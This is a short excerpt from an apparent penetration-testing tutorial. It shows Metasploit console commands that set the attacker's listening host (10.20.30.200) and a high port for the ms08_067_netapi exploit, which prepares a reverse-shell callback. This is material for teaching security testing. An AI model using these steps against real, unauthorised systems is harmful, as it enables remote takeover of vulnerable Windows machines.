 MSF Console - Using Exploits (continued)

• Let’s set the LHOST to our IP address (we’ll use 10.20.30.200) and choose a less obvious port in the high range to listen on:

msf exploit(ms08_067_netapi) > set LHOST 10.20.30.200

LHOST => 10.20.30.200

msf exploit(ms08_067_netapi) > set LPORT 54321

LPORT => 54321